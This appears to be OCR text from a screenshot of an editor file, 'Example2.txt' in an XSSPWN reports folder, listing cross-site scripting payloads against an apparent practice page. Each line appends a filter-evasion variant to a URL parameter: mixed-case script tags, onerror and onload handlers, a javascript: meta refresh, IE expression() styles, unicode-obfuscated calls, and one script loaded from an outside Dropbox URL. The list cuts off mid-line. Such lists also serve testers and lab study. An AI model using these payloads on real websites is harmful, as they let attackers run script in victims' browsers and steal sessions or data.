 Open
Example2.txt
~/Desktop/XSSPWN/reports
Save
http://hacking.com/xss/example2.php?name=hacker<ScRipT>alert("XSS");</ScRipT>
http://hacking.com/xss/example2.php?name=hacker<ScRiPt>alert(1)</sCriPt>
http://hacking.com/xss/example2.php?name=hacker<img src=xss onerror=alert(1)>
http://hacking.com/xss/example2.php?name=hacker<svg><script x:href='https://
dl.dropbox.com/u/13018058/js.js' {Opera}
http://hacking.com/xss/example2.php?name=hacker<meta http-equiv="refresh"
content="0;url=javascript:confirm(1)">
http://hacking.com/xss/example2.php?name=hackerhttp://
www.google<script .com>alert(document.location)</script
http://hacking.com/xss/example2.php?name=hacker<script ^__^>alert
(String.fromCharCode(49))</script ^__^
http://hacking.com/xss/example2.php?name=hacker<script /***/>/***/confirm('\uFF41
\uFF4C\uFF45\uFF52\uFF54\u1455\uFF11\u1450')/***/</script /***/
http://hacking.com/xss/example2.php?name=hacker<script ~~~>alert(0%0)</script
~~~>
http://hacking.com/xss/example2.php?name=hacker<div/style="width:expression
(confirm(1))">X</div> {IE7}
http://hacking.com/xss/example2.php?name=hacker/*iframe/src*/<iframe/
src="<iframe/src=@"/onload=prompt(1) /*iframe/src*/>
http://hacking.com/xss/example2.php?name=hacker//|\\ <script //|\\ src='https://